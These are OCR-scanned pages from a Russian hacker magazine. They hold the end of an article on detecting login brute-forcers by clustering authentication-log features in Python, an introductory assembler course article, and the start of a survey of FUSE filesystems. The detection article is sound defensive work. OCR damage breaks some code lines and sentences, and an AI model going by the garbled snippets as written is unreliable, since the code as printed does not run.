- провести кластеризацию пользователей на основе этих данных (выделить группы наиболее похожих по поведению пользователей);
- вручную определить, в какие кластеры попали брутфорсеры;
- сделать выводы на основе полученных результатов.

Есть несколько возможных вариантов использования этих результатов, но о них я расскажу позже, пока перейдем к первому этапу — сбору данных.

#### СБОР ДАННЫХ О ПОЛЬЗОВАТЕЛЕ

Конечно, хотелось бы сразу разделить всех пользователей на две группы плохих и хороших, но зачастую все не так просто. Есть пользователи, которые заходят из-под NAT'а, крупных сетей или пользуются одним прокси-сервером. Общее количество запросов с таких адресов будет намного выше, чем у пользователей с выделенным адресом; соответственно, и число неудачных авторизаций будет больше. Всех их надо отличить от брутфорсеров. Если нет достаточного количества параметров, сделать это довольно непросто: пользователи будут сильно переплетаться между собой и будет сложно отделить одних от других. Поэтому чем больше данных мы соберем о конкретных пользователях, тем лучше.

Посмотрим, что можно узнать из данных, которые есть в любом логе по авторизациям:

- дата и время авторизации;
- $\cdot$  ID аккаунта;
- ІР-адрес;
- результат авторизации (success/fail).

На их основе для каждого IP-адреса можно посчитать следующую статистику:

- сколько часов в день с конкретного IP было хотя бы несколько попыток авторизации (нужно выбрать небольшой порог, чтобы отбросить стороннюю активность, например пять-десять запросов);
- среднее время между попытками авторизации (у брутфорсеров оно, вероятнее всего, будет меньше, чем у любых других пользователей);
- общее количество попыток авторизации;
- ОТНОШЕНИЕ SUCCESSESS / (SUCCESSESS + fails);
- соотношение регулярно используемых аккаунтов для каждого аккаунта, посещенного с данного IP, сравнить количество успешных авторизаций с количеством неуспешных, и если оно больше, то взять 1, иначе 0. Посчитать отношение суммы к общему числу посещенных аккаунтов. Такой признак должен работать против тех брутфорсеров, которые держат несколько своих аккаунтов и время от времени в них заходят, пытаясь таким образом «очистить» себя от предыдущего показателя.

Далее приведу список параметров, которые также могут быть полезными при анализе, но могут отсутствовать в логах некоторых систем.

- User-Agent пользователя. Очень часто брутфорсеры пользуются готовыми тулзами, поэтому можно детектить запросы тех программ, где этот параметр захардкожен.
- Страна пользователя. Можно посмотреть, насколько отличается целевая аудитория посетителей сайта от того, что есть на самом деле. Любые отклонения от нормы будут служить неплохим признаком.
- Некоторые признаки можно также извлечь из числовых аккаунтов, где в качестве логина используется набор цифр. Такие аккаунты могут быть интересны, если у них красивый номер. Понятие красивости можно посчитать как количество повторяющихся цифр в числе. Для численного выражения можно использовать отношение количества повторяющихся цифр к количеству цифр в номере либо считать энтропию Шеннона — чем она меньше, тем номер красивее.
- Если в запросе можно указывать числовой идентификатор пользователя, то брутфорсер может последовательно перебирать пользователей по их ID, используя при этом какой-нибудь распространенный пароль, в надежде, что он подойдет хоть к какому-нибудь аккаунту. На основе такого поведения можно сделать еще один параметр детекта.
- Любые другие данные тоже могут оказаться кстати. Если найдется еще пара-тройка параметров, их тоже можно добавить. Перед использованием их нужно привести в числовой вид. Например, категориальные параметры, типа языка, страны и подобное можно просто пронумеровать.

#### **КЛАСТЕРИЗАЦИЯ**

![](_page_33_Picture_49.jpeg)

#### **INFO**

Кластеризация - это метод поиска закономерностей в наборе данных, суть которого заключается в разбиении этого набора на однородные группы (кластеры). Внутри таких кластеров данные максимально похожи между собой и значительно отличаются от элементов извне.

Для более точных результатов кластеризации и актуальности результата лучше всего собрать эти данные за довольно небольшой промежуток (семь-десять дней).

Соотношение брутфорсеров в каждый отдельный момент будет примерно одинаково, что позволит понять картину происходящего. Информация о других адресах может со временем зашумляться, поэтому если брать данные за более длительный период, то в результатах кластеризации может оказаться много мусора.

По этой же причине, чтобы убрать лишний шум, перед началом кластеризации лучше провести стандартизацию данных, приводя среднее и дисперсию по каждому параметру к 0 и 1 соответственно. Это сделает данные менее привязанными к длительности промежутка, внутри которого их рассматривали. На Python это можно сделать в две строчки:

#### scaler = preprocessing.StandardScaler().fit(data\_set) data\_set = scaler.transform(data\_set)

Здесь и далее я планирую использовать Python 2.7 в качестве основного языка для примеров. Мне он кажется интуитивно понятным, для работы необходимо установить библиотеки numpy и sklearn. Полный код примера можно посмотреть на github.com.

Для кластеризации будем использовать алгоритм DBSCAN. С хорошими примерами и аналогиями сам алгоритм описан тут. Если вкратце, то он основан на распределении точек в пространстве: чем плотнее друг к другу они расположены, тем вероятнее, что они попадут в один кластер. Ключевыми параметрами алгоритма являются eps и min pts.

![](_page_33_Figure_58.jpeg)

Для каждой точки пространства алгоритм вычисляет ее соседей - точки, находящиеся от нее на расстоянии не больше, чем ерѕ. Если таких точек больше, чем min pts, то ее считают корневой (core). Если же точка - сосед корневой, но в ее окрестности меньше, чем min pts, соседей, то ее будем считать граничной (border). Две точки р1 и р2 будем считать достижимыми, если найдется такая последовательность корневых точек, которая их соединяет. Каждая точка в такой последовательности должна быть соседом предыдущей.

Таким образом, все точки пространства распадаются на группы достижимых точек, внутри которых любые две точки будут достижимы. Все точки, которые не попали ни в одну группу, будем считать шумом (noise).

Для выбора значений min pts и eps нет готовых рецептов. При выборе их значений я ориентировался на количество нераспределенных точек, стараясь его уменьшить, при этом получив умеренное количество кластеров.

На данный момент существует много более продвинутых алгоритмов кластеризации, таких как OPTICS, однако здесь я решил использовать именно DBSCAN из-за его простоты, хороших практических результатов и приемлемой реализации на Python. В принципе, его можно заменить на любой другой алгоритм, который больше подходит для твоей конкретной задачи, это не должно никак повлиять на другие этапы анализа.

При большом объеме данных для их кластеризации может потребоваться много оперативной памяти. В этом случае можно попытаться использовать KD-деревья в качестве структуры для хранения данных. Это можно сделать, просто задав нужный параметр в алгоритме:

#### clusterer = DBSCAN(eps=0.4, min\_samples=30, algorithm='kd\_tree') clusterer.fit(data\_set)

Если это не помогло, можно взять рандомную подвыборку данных, то есть выбрать какое-то случайное подмножество данных, например 30-40% от их

общего количества, полагая, что от этого конечные результаты не сильно ИЗМЕНЯТСЯ.

![](_page_33_Picture_691.jpeg)

Если ты использовал лишь часть данных, то имеет смысл каким-то образом распределить оставшиеся. Для этой цели можно взять какой-нибудь классификатор, например Random Forest. Обучить его на уже размеченных данных, а потом предсказать результат для оставшихся.

#### rf\_clf = RandomForestClassifier(n\_estimators=100, n\_jobs=8) rf\_clf.fit(reduced\_data,reduced\_data\_labels) all\_labels = rf\_clf.predict(data\_set)

Для визуализации результатов кластеризации многомерных данных можно использовать алгоритм TSNE. С его помощью можно сократить размерность данных до двух, сохранив при этом относительное расположение кластеров. Подробное описание этого алгоритма читай здесь.

![](_page_33_Figure_71.jpeg)

Результаты кластеризации, визуализированные с помощью TSNE

#### АНАЛИЗ ПОЛУЧЕННЫХ РЕЗУЛЬТАТОВ

На основе полученной кластеризации определим, в какие из кластеров могли попасть брутфорсеры. Для этого можно сделать частичную выборку из исходных данных, соответствующих каждому полученному кластеру. Такой набор данных уже можно легко обработать вручную - кластеров, по идее, будет не так много, а просмотреть по 10-15 экземпляров каждого вида не должно занять много времени.

Проведя такого рода анализ, можно установить, есть ли на сайте брутфорсеры, какую долю пользователей они составляют, какое количество запросов производят.

Используя Random Forest, можно сразу после обучения выделить Feature Importance — набор признаков, которые наиболее важны для разделения групп пользователей. Обучив RF в режиме один ко многим, когда брутфорсеров ставят в противовес всем остальным пользователям, можно получить тот набор признаков, которые хорошо детектят брутфорс.

```
# Метки кластеров, в которые попали брутфорсеры
bruteforce_labels = set([0,5])\text{train}_y = []for i in xrange(0, n):
    if all labels[i] in bruteforce_labels:
        train_y.append(0.0)else:
        train_y.append(1.0)rf_clf = RandomForestClassifier(n_estimators=100, n_jobs=8)
rf_clf.fit(data_set,train_y)
feature_importances = sorted(zip(feature_names,rf_clf.feature_importa
nces_,
key=lambda x: x[1], reverse=True)
for feature, importance in feature_importances:
```
print "%s имеет значимость в %f процентов" %(feature, 100\*import

Чем больше значимость признака, тем он более важен для отделения брутфорсеров от остальных пользователей. Топовые признаки позволяют выявить наиболее проблемные места в текущем АБФ. Не все признаки, которые здесь использовались, легко вычисляются в режиме онлайн, к тому же некоторые из них могут не учитываться вашим АБФ. Это не всегда будет проблемой — один раз выделив брутфорсеров, можно обучить классификатор на меньшем числе параметров, и, если информации, содержащейся в них, будет достаточно для определения брутфорсеров, можно брать значимость уже оттуда.

На основе полученных данных также можно выделить аккаунты, которые были угнаны: для этого нужно посмотреть, в какие аккаунты успешно авторизовались и обычные пользователи, и брутфорсеры. Здесь будет два варианта:

1. «Обычными пользователями» окажутся брутфорсеры, которые зашли под другим IP.

2. Аккаунт действительно был взломан.

В любом случае можно принять некоторые меры для повышения безопасности — отправить пользователям письмо с просьбой сменить пароль либо заблокировать подозрительные аккаунты.

В результате мы смогли определить, есть ли в системе брутфорсеры, выявить самые слабые места АБФ, составить список аккаунтов, которые могли быть сбручены.

Конечно, предложенный подход не отличается простотой или изяществом, однако мне он кажется довольно гибким. Тут нет какого-то черного ящика, на каждом этапе ясно, что и как ты делаешь с данными, и это позволяет легко интерпретировать результаты. Можно добавлять и убирать некоторые этапы анализа, менять используемые алгоритмы и смотреть, что получается. В этом же заключается и главный минус - его нельзя просто использовать «из коробки», придется потратить время, подбирая нужные параметры, которые дадут оптимальный результат. Это больше исследовательская работа. Но, если в результате получится улучшить работу своего АБФ и сделать сайт более защищенным, она определенно стоит своего времени. <sup>По</sup>

 $ance)$ 

![](_page_34_Picture_1.jpeg)

EHAL B 

ОЛНЫЙ КУРС  $\Box$ ПРОГРАММИРОВАНИЮ НА АСМЕ ОТ ЖУРНАЛА «ХАКЕР»

Эту идею мы вынашивали долго. Наверное, несколько лет мы штурмовали ее со всех сторон, и всякий раз нам что-нибудь мешало. С одной стороны, ассемблер - это крунастолько, насколько вообще может быть **KDYTO TO** для нашего читателя-хакера (крякера, реверсера) умение общаться с компьютером на его языке. С другой стороны актуальных руководств по асму, в том числе издания этого достаточно, а времена нынче либеральные, века, веб-хакеры и любители JS могут нас не понять и не одобрить. :) Точку в споре физиков, лириков, старообрядцев, никониан, веб-хакеров и тру-крякеров поставил успех цикла статей по реверсу малвари. Оказалось, что сейчас, в XXI веке, тру-крякеры все еще не сдали своих позиций и нашим читателям это интересно!

![](_page_34_Picture_5.jpeg)

#### **INFO**

Это первая (вступительная) статья курса. Курс рассчитан на тех, кто в целом знаком с высокоуровневым программированием и только приступает к изучению ассемблера.

Но что такое программирование само по себе по своей сути, вне зависимости от какого-либо языка? Разнообразие ответов поражает. Наиболее часто можно услышать такое определение: программирование - это составление инструкций или команд для последовательного исполнения их машиной с целью решить ту или иную задачу. Такой ответ вполне справедлив, но, на мой взгляд, не отражает всей полноты, как если бы мы назвали литературу составлением из слов предложений для последовательного прочтения их читателем. Я склонен полагать, что программирование ближе к творчеству, к искусству. Как любой вид искусства - выражение творческой мысли, идеи, программирование представляет собой отражение человеческой мысли. Мысль же бывает и гениальная, и совершенно посредственная.

Но, каким бы видом программирования мы ни занимались, успех зависит от практических навыков вкупе со знанием фундаментальных основ и теории. Теория и практика, изучение и труд - вот краеугольные камни, на которых основывается успех.

В последнее время ассемблер незаслуженно находится в тени других языков. Обусловлено это глобальной коммерциализацией, направленной на то, чтобы в максимально короткие сроки получить как можно большую прибыль от продукта. Иными словами, массовость взяла верх над элитарностью. А ассемблер, по моему мнению, ближе к последнему. Гораздо выгоднее в сравнительно небольшие сроки поднатаскать ученика в таких, например, языках, как C++, C#, PHP, Java, JavaScript, Python, чтобы он был более-менее способен создавать ширпотребный софт, не задаваясь вопросами, зачем и почему он так делает, чем выпустить хорошего специалиста по ассемблеру. Примером тому служит обширнейший рынок всевозможных курсов по прог-

раммированию на любом языке, за исключением ассемблера. Та же тенденция прослеживается как в преподавании в вузах, так и в учебной литературе. В обоих случаях вплоть до сегодняшнего дня большая часть материала базируется на ранних процессорах серии 8086, на так называемом «реальном» 16-битном режиме работы, операционной среде MS-DOS! Возможно, что одна из причин в том, что, с одной стороны, с появлением компьютеров IBM PC преподавателям пришлось перейти именно на эту платформу из-за недоступности других. А с другой стороны, по мере развития линейки 80х86 возможность запуска программ в режиме DOS сохранялась, что позволяло сэкономить деньги на приобретение новых учебных компьютеров и составление учебников для изучения архитектуры новых процессоров. Однако сейчас такой выбор платформы для изучения совершенно неприемлем. MS-DOS как среда выполнения программ безнадежно устарела уже к середине девяностых годов, а с переходом к 32-битным процессорам, начиная с процессора 80386, сама система команд стала намного более логичной. Так что бессмысленно тратить время на изучение и объяснение странностей архитектуры реального режима, которые заведомо никогда уже не появятся ни на одном процессоре.

Что касается выбора операционной среды для изучения ассемблера, то, если говорить о 32-битной системе команд, выбор сравнительно невелик. Это либо операционные системы Windows, либо представители семейства

UNIX.

Также следует сказать несколько слов о том, какой именно ассемблер выбрать для той или другой операционной среды. Как известно, для работы с процессорами х86 используются два типа синтаксиса ассемблера это синтаксис AT&T и синтаксис Intel. Эти синтаксисы представляют одни и те же команды совершенно по-разному. Например, команда в синтаксисе Intel ВЫГЛЯДИТ ТАК:

#### mov eax, ebx

В синтаксисе же АТ&Т уже будет иной вид:

#### movl %eax,%ebx

В среде ОС UNIX более популярен синтаксис типа AT&T, однако учебных пособий по нему нет, он описывается исключительно в справочной и технической литературе. Поэтому логично выбрать ассемблер на основе синтаксиса Intel. Для UNIX-систем есть два основных ассемблера — это NASM (Netwide Assembler) и FASM (Flat Assembler). Для линейки Windows популярностью пользуются FASM и MASM (Macro Assembler) от фирмы Microsoft, и также существовал еще TASM (Turbo Assembler) фирмы Borland, которая уже довольно давно отказалась от поддержки собственного детища.

В данном цикле статей изучение будем вести в среде Windows на основе языка ассемблера MASM (просто потому, что он мне нравится больше). Многие авторы на начальном этапе изучения ассемблера вписывают его в оболочку языка си, исходя из тех соображений, что перейти к практическим примерам в операционной среде якобы довольно трудно: нужно знать и основы программирования в ней, и команды процессора. Однако и такой подход требует хоть мало-мальских начатков знаний в языке си. Данный же цикл статей от самого своего начала будет сосредоточен только на самом ассемблере, не смущая читателя ничем иным, ему непонятным, хотя в дальнейшем и будет прослеживаться связь с другими языками.

Следует отметить, что при изучении основ программирования, и это касается не только программирования на ассемблере, крайне полезно иметь представление о культуре консольных приложений. И совершенно нежелательно начинать обучение сразу же с создания окошечек, кнопочек, то есть с оконных приложений. Бытует мнение, что консоль - архаичный пережиток прошлого. Однако это не так. Консольное приложение почти лишено всякой внешней зависимости от оконной оболочки и сосредоточено главным образом на выполнении конкретно поставленной задачи, что дает прекрасную возможность, не отвлекаясь ни на что другое, концентрировать внимание на изучении базовых основ как программирования, так и самого ассемблера, включая знакомство с алгоритмами и их разработку для решения практических задач. И к тому моменту, когда настанет время перейти к знакомству с оконными приложениями, за плечами уже будет внушительный запас знаний, ясное представление о работе процессора и, самое главное, осознание своих действий: как и что работает, зачем и почему.

#### ЧТО ТАКОЕ АССЕМБЛЕР?

Само слово **ассемблер** (assembler) переводится с английского как «сборщик». На самом деле так называется программа-транслятор, принимающая на входе текст, содержащий условные обозначения машинных команд, удобные для человека, и переводящая эти обозначения в последовательность соответствующих кодов машинных команд, понятных процессору. В отличие от машинных команд, их условные обозначения, называемые также мнемониками, запомнить сравнительно легко, так как они представляют собой сокращения от английских слов. В дальнейшем мы будем для простоты именовать мнемоники ассемблерными командами. Язык условных обозначений и называется языком ассемблера.

На заре компьютерной эры первые ЭВМ занимали целые комнаты и весили не одну тонну, имея объем памяти с воробьиный мозг, а то и того меньше. Единственным способом программирования в те времена было вбивать программу в память компьютера непосредственно в цифровом виде, переключая тумблеры, проводки и кнопочки. Число таких переключений могло достигать нескольких сотен и росло по мере усложнения программ. Встал вопрос об экономии времени и денег. Поэтому следующим шагом в развитии стало появление в конце сороковых годов прошлого века первого транслятора-ассемблера, позволяющего удобно и просто писать машинные команды на человеческом языке и в результате автоматизировать весь процесс программирования, упростить, ускорить разработку программ и их отладку. Затем появились языки высокого уровня и **компиляторы** (более интеллектуальные генераторы кода с более понятного человеку языка) и интерпретаторы (исполнители написанной человеком программы на лету). Они совершенствовались, совершенствовались - и, наконец, дошло до того, что можно просто программировать мышкой.

Таким образом, ассемблер - это машинно ориентированный язык программирования, позволяющий работать с компьютером напрямую, один на один. Отсюда и его полная формулировка - язык программирования низкого уровня второго поколения (после машинного кода). Команды ассемблера один в один соответствуют командам процессора, но поскольку существуют различные модели процессоров со своим собственным набором команд, то, соответственно, существуют и разновидности, или диалекты, языка ассемблера. Поэтому использование термина «язык ассемблера» может вызвать ошибочное мнение о существовании единого языка низкого уровня или хотя бы стандарта на такие языки. Его не существует. Поэтому при именовании языка, на котором написана конкретная программа, необходимо уточнять, для какой архитектуры она предназначена и на каком диалекте языка написана. Поскольку ассемблер привязан к устройству процессора, а тип процессора жестко определяет набор доступных команд машинного языка, то программы на ассемблере не переносимы на иную компьютерную архитектуру.

Поскольку ассемблер всего лишь программа, написанная человеком, ничто не мешает другому программисту написать свой собственный ассемблер, что часто и происходит. На самом деле не так уж важно, язык какого именно ассемблера изучать. Главное - понять сам принцип работы на уровне команд процессора, и тогда не составит труда освоить не только другой ассемблер, но и любой другой процессор со своим набором команд.

#### **СИНТАКСИС**

Общепринятого стандарта для синтаксиса языков ассемблера не существует. Однако большинство разработчиков языков ассемблера придерживаются общих традиционных подходов. Основные такие стандарты - Intel-синтаксис и AT&T-синтаксис.

Общий формат записи инструкций одинаков для обоих стандартов:

#### [метка:] опкод [операнды] [; комментарий]

Опкод — это и есть собственно ассемблерная команда, мнемоника инструкции процессору. К ней могут быть добавлены префиксы (например, повторения, изменения типа адресации). В качестве операндов могут выступать константы, названия регистров, адреса в оперативной памяти и так далее. Различия между стандартами Intel и AT&T касаются в основном порядка перечисления операндов и их синтаксиса при разных методах адресации. Используемые команды обычно одинаковы для всех процессоров одной

архитектуры или семейства архитектур (среди широко известных - команды процессоров и контроллеров Motorola, ARM, x86). Они описываются в спецификации процессоров.

Например, процессор Zilog Z80 наследовал систему команд Intel i8080, расширил ее и поменял некоторые команды (и обозначения регистров) на свой лад. Например, сменил Intel-команду mov на Id. Процессоры Motorola Fireball наследовали систему команд Z80, несколько ее урезав. Вместе с тем Motorola официально вернулась к Intel-командам, и в данный момент половина ассемблеров для Fireball работает с Intel-командами, а половина с командами Zilog.

#### ДИРЕКТИВЫ

Кроме ассемблерных команд, программа может содержать директивы команды, не переводящиеся непосредственно в машинные инструкции, а управляющие работой компилятора. Набор и синтаксис их значительно разнятся и зависят не от аппаратной платформы, а от используемого компилятора. В качестве набора директив можно выделить:

- определение данных (констант и переменных);
- управление организацией программы в памяти и параметрами выходного файла;
- задание режима работы компилятора;
- всевозможные абстракции (то есть элементы языков высокого уровня) от оформления процедур и функций (для упрощения реализации передачи параметров) до условных конструкций и циклов;

#### • макросы.

#### ДОСТОИНСТВА И НЕДОСТАТКИ

- К достоинствам можно отнести следующее: • минимальное количество избыточного кода (использование меньшего
	- количества команд и обращений в память). Как следствие большая скорость и меньший размер программы;
	- непосредственный доступ к аппаратуре: портам ввода-вывода, особым регистрам процессора;
	- возможность написания самомодифицирующегося кода (то есть возможность приложению создавать или изменять часть своего кода во время выполнения, причем без необходимости программного интерпретато $pa)$ ;
- максимальная «подгонка» для нужной платформы (использование специальных инструкций, технических особенностей железа).

За недостатки можно принять:

- большие объемы кода, большое число дополнительных мелких задач;
- меньшее количество доступных библиотек, их малую совместимость;
- плохую читабельность кода, трудность поддержки (отладка, добавление возможностей);
- непереносимость на другие платформы (кроме двоично совместимых).

#### ПОЧЕМУ СЛЕДУЕТ ИЗУЧАТЬ ЯЗЫК АССЕМБЛЕРА?

В современной практике индустриального программирования языки ассемблера применяются крайне редко. Для разработки низкоуровневых программ практически в большинстве случаев используется язык си, позволяющий достигать тех же целей многократно меньшими затратами труда, причем с такой же, а иногда и большей эффективностью получаемого исполняемого кода (последнее достигается за счет применения оптимизаторов). На ассемблере сейчас реализуются очень специфические участки ядер операционных систем и системных библиотек. Более того, программирование на ассемблере было вытеснено и из такой традиционно ассемблерной области, как программирование микроконтроллеров. Большей частью прошивки для них также пишут на си. Тем не менее программирование на языке ассемблера очень часто применяется при написании программ, использующих возможности процессора, не реализуемые языками высокого уровня, а также при программировании всевозможных нестандартных программистских хитростей. Отдельные ассемблерные модули, как и ассемблерные вставки в текст на других языках, присутствуют и в ядрах операционных систем, и в системных библиотеках того же языка си и других языков высокого уровня. Сегодня едва ли кому придет в голову сумасшедшая мысль писать крупную программу на чистом ассемблере.

Так зачем же тратить время на его изучение? По ряду веских причин, и вот одна из них: ассемблер - это краеугольный камень, на котором покоится все бесконечное пространство программирования, начиная от рождения первого процессора. Каждый физик мечтает разгадать тайну строения вселенной, найти эти загадочные первичные неделимые (низкоуровневые) элементы, из которых она состоит, не удовлетворяясь лишь смутным о том представлением квантовой теории. Ассемблер же и есть та первичная материя, из которой состоит вселенная процессора. Он - тот инструмент, который дает человеку способность мыслить в терминах машинных команд. А подобное умение просто необходимо любому профессиональному программисту, даже если никогда в жизни он не напишет ни единой ассемблерной строчки. Нельзя отрицать того, что невозможно стать математиком, совершенно не имея понятия об элементарной арифметике. На каком бы языке вы ни писали программы, необходимо хотя бы в общих чертах понимать, что конкретно будет делать процессор, исполняя ваше высочайшее повеление. Если такого понимания нет, программист начинает бездумно применять все доступные операции, совершенно не ведая, что на самом деле он творит.

Вообще, профессиональный пользователь компьютера, системный ли администратор, или программист, может позволить себе что-то не знать, но ни в коем случае не может позволить не понимать сути происходящего, как устроена вычислительная система на всех ее уровнях, от электронных логических схем до громоздких прикладных программ. А непонимание чего-то влечет за собой ощущение в глубине подсознания некоей загадочности, непостижимого таинства, происходящего по мановению чьей-то волшебной палочки. Такое ощущение для профессионала недопустимо категорически. Он просто обязан быть уверен вплоть до глубинных слоев подсознания, что то устройство, с которым он имеет дело, ничего волшебного и непознаваемого собой не представляет.

Иными словами, до тех пор пока существуют процессоры, ассемблер будет необходим.

В этом отношении совершенно не важно, какую конкретно архитектуру и язык какого конкретного ассемблера изучать. Зная один язык ассемблера, ты с успехом можешь начать писать на любом другом, потратив лишь некоторое время на изучение справочной информации. Но самое главное в том, что, умея мыслить языком процессора, ты всегда будешь знать, что, для чего, почему и зачем происходит. А это уже не просто уровень программирования мышкой, а путь к созданию программного обеспечения, несущего печать великого мастерства.

#### АССЕМБЛЕР - ПРОГРАММИРОВАНИЕ ИЛИ ИСКУССТВО?

Скажем так, все зависит от того, в чьих руках он находится. Ассемблер это первичный элемент мира процессора, из сочетаний этих элементов складывается его душа, его самосознание. Подобно тому, как вся музыка, написанная в истории человечества, состоит из сочетаний семи нот, так и сочетание ассемблерных команд наполняет компьютерный мир цифровой жизнью. Кто знает лишь три аккорда - это «попса», кому же известна вся палитра — это классика.

Почему же наука так жаждет проникнуть в квантовые глубины и захватить в свои руки неуловимый первичный кирпичик материи? Чтобы получить над ней власть, изменять ее по своей воле, стать на уровень Творца Вселенной. В чьи руки попадет такая власть - это еще вопрос. В отличие от науки, в мире программирования тайн нет, нам известны кирпичики, его составляющие, а следовательно, и та власть над процессором, которую нам дает знание ассемблера. Чтобы программирование на языке ассемблера поднялось на уровень искусства, нужно постичь его красоту, скрывающуюся за потоком единиц и нулей. Как и в любой отрасли человеческой деятельности, в программировании можно быть посредственностью, а можно стать Мастером. И то и другое отличает степень культуры, образования, труда и, главное, то, сколько души автор вкладывает в свое творение.

#### Ассемблер и терминатор

Не так давно Джеймс Кэмерон выпустил в свет 3D-версию второго «Терминатора», и в качестве интересного исторического факта можно отметить один любопытный момент из жизни киборга-убийцы...

![](_page_34_Figure_62.jpeg)

Кадр из фильма «Терминатор»

Здесь мы видим «зрение» терминатора, а слева на нем отображается ассемблерный листинг. Судя по нему, знаменитый Уничтожитель работал на процессоре MOS Technology 6502 либо на MOS Technology 6510. Этот процессор впервые был разработан в 1975 году, использовался на компьютерах Apple и, помимо всего прочего, на знаменитых игровых приставках того времени Atari 2600 и Nintendo Entertainment System (у нас более известной как Dendy). Имел лишь три 8-разрядных регистра: А-аккумулятор и два индексных регистра Х и Ү. Такое малое их количество компенсировалось тем, что первые 256 байт оперативной памяти (так называемая нулевая страница) могли адресоваться специальным образом и фактически использовались в качестве 8-разрядных или 16-разрядных регистров. У данного процессора было 13 режимов адресации на всего 53 команды. У терминатора идет цепочка инструкций LDA-STA-LDA-STA... В семействе 6502 программы состояли чуть менее чем полностью из LDA/LDY/LDX/STA/STX/STY:

![](_page_34_Picture_856.jpeg)

Чтение и запись в порты ввода-вывода также выполнялись этими командами, и программа терминатора имеет вполне осмысленный вид, а не представляет собой бестолковую фантазию сценариста: MOS Technology 6502 / Система команд.

#### ОТРАСЛИ ПРАКТИЧЕСКОГО ПРИМЕНЕНИЯ

Ранее упоминалось, что в наше время ассемблер почти вытеснен языками высокого уровня. Однако и по сей день ему находится применение. Приведем некоторые примеры.

- Разработка встроенного программного обеспечения. Это небольшие программы, не требующие значительного объема памяти на таких устройствах, как, например, телефоны, автомобильные системы зажигания, системы безопасности, видео- и звуковые карты, модемы и принтеры. Ассемблер для этого идеальный инструмент.
- В компьютерных игровых консолях для оптимизации и уменьшения объема кода и для быстродействия.
- Для использования в программе новых команд, доступных на новых процессорах. Компилятор высокого уровня хоть и оптимизирует код при компиляции, но практически никогда не способен генерировать инструкции из расширенных наборов команд типа AVX, СТV, ХОР. Потому что команды в процессоры добавляют быстрее, чем в компиляторах появляется логика для генерации этих команд.
- Большая доля программ для графического процессора GPU пишется на ассемблере, наряду с языками высокого уровня HLSL или GLSL.
- Для написания кода, создание которого невозможно или затруднено на языках высокого уровня, например получение дампа памяти/стека. Даже когда аналог на языке высокого уровня возможен, преимущество языка ассемблера может быть значительным. Например, реализация подсчета среднего арифметического двух чисел с учетом переполнения для х86 процессоров занимает всего две команды (сложение с выставлением флага переноса и сдвиг с займом этого флага). Аналог на языке высокого уровня ((long)  $x + y$ ) >> 1 либо может не работать в прин-ЦИПЕ, ВЕДЬ sizeof (long) == sizeof (int), либо при компиляции конвертируется в огромнейшее количество команд процессора.
- Написание вирусов и антивирусников. Единственный язык программирования для создания достойных инфекторов - CIH, Sality, Sinowal.
- И конечно же, нельзя не упомянуть оборотную сторону медали: взлом, крэкинг и более легальный вариант - reverse engineering. Знание ассемблера — это мощнейший инструмент в руках реверсера. Ни дизассемблирование, ни отладка программ без знаний о нем невозможны.

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

Мы продолжим погружаться в ассемблер в следующих статьях цикла. Темы этого цикла мы в целом определили, но если у тебя есть какие-нибудь идеи или пожелания — смело пиши в комменты, все учтем. :) **ЭЕ** 

![](_page_34_Picture_78.jpeg)

#### **WWW**

- Архитектура х86
- · 80x86 CodeTable
- Сравнение компиляторов • Краткая история ЭВМ

**UNIXOID** 

МОНТИРУЕМ GIT-РЕПОЗИТОРИИ, FTP- И SSH-PECYPCЫ, ZIP-АРХИВЫ, ТОРРЕНТЫ, МАГНИТНЫЕ ССЫЛКИ И МНОГОЕ ДРУГОЕ

Илья Остапенко apenko.public@gmail.com

Принято считать, что в UNIX файлами представлено все. Вот только в реальности, кроме пресловутых файлов устройств в /dev и файловых систем /proc и /sys, нет ничего, что выходило бы за границы понятия обычного файла. Что ж, мы это исправим и превратим в файловую систему если не все, то многое: Git-репозитории, FTP- и SSH-ресурсы, ZIP-архивы, торренты, magnet-ссылки и даже оперативную память видеоадаптера.

В традиционных UNIX-подобных ОС файловые системы реализованы в ядре или его модулях. Это значит, что ошибки в их коде стоят очень дорого, а любая нестандартная функциональность не приветствуется. Микроядерные ОС (в том числе Minix, QNX и GNU/Hurd) лишены этого недостатка. В них драйверы и файловые системы - это обычные приложения, поэтому существуют ФС, которые способны представить файлами не только файлы /dev и /proc, но и нечто совершенно иное (простейший пример: облачный «диск» типа Dropbox).

Щепотку микроядерности можно добавить и в Linux. FUSE (дословно «файловая система в пользовательском пространстве») — специальная подсистема Linux, позволяющая выносить файловые системы в обычные приложения, ну или делать их частью уже существующих приложений.

На базе FUSE создано большое количество нестандартных и порой весьма чудных файловых систем. Эта статья - попытка отобрать самые заметные и перспективные из них.

#### 1. GITFS

Система управления версиями Git и сервис на ее основе GitHub столь популярны среди разработчиков, что обычным пользователям приходится обращаться к ней в поисках свежих версий необходимых приложений. И если разработчики, размещая свои проекты, волей-неволей вынуждены постигать все нюансы работы системы, то рядовой линуксоид, как правило, просто хочет, сделав минимум телодвижений, иметь под рукой исходники с последними изменениями и не вдаваться в подробности того, что такое система управления версиями и как она работает.

GitFS предоставляет возможность смонтировать удаленный репозиторий Git, как обычную файловую систему, не требуя от пользователя глубоких познаний в работе самого Git. Более того, GitFS позволяет вносить в файлы изменения, которые будут автоматически закоммичены в репозиторий, и просматривать историю изменений. А это уже может быть интересно и программистам, которые используют Git в своих проектах. Установка в Ubuntu:

```
$ sudo add-apt-repository ppa:presslabs/gitfs
```
- \$ sudo apt-get update
- \$ sudo apt-get install gitfs

#### \$ yaourt -S gitfs

Пример монтирования репозитория libfuse:

#### \$ gitfs https://github.com/libfuse.git /каталог/монтирования

![](_page_35_Picture_563.jpeg)

Локально смонтированный с помощью GitFS удаленный Git-репозиторий

#### 2. CRYFS

Защититься от кражи секретных документов помогает шифрование. CryFS позволяет сделать его быстрым и ненавязчивым. Она размещает зашифрованные файлы внутри обычного каталога, тем самым обеспечивая возможность их безопасного хранения в облачных сервисах (например, Google Drive). СгуFS шифрует не только содержимое файлов, но и их размеры, метаданные и структуру каталогов.

Чтобы скрыть размеры файла, CryFS разбивает его содержимое на блоки одинакового размера и шифрует их каждый в отдельности. Древовидная структура используется для упорядочивания блоков, принадлежащих одному файлу, при этом расходуется незначительное количество ресурсов. Вместе с тем шифруется и сама древовидная структура, и метаданные.

